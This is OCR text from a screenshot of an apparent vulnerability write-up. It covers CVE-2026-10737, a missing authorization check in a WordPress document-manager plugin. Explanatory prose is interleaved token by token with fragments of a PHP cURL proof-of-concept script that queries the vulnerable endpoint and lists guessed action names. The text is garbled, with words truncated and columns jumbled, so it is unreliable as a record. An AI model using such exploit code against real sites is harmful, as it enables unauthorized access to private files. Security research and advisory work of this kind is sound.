
CVE-2026-10737 is a high-
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
fals
severity vulnerability in the SP
curl_setopt
(
$ch
,
CURLOPT_TIMEOUT
,
30
)
;
Project & Document Manager
// Execute the request
plugin for WordPress, affecting
$response
=
curl_exec
(
$ch
)
;
versions up to 4.71. It allows
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
unauthenticated attackers to
curl_close
(
$ch
)
;
access file metadata and
download links for arbitrary files
// Display results
due to a missing authorization
echo
"HTTP Status Code: "
.
$http_code
.
"nn"
echo
"Response:n"
;
check in the view_file function.
print_r
(
json_decode
(
$response
,
true
)
)
;
How does the vulnerability
// If the response contains file metadata and
work?
// Example expected output: file name, file s
Mechanism of exploitation
// Note: The exact action parameter may diffe
// - spcdm_view_file
The vulnerability arises from a
// - sp_client_document_manager_get_file
flawed authorization gate that
// - sp_document_manager_view_file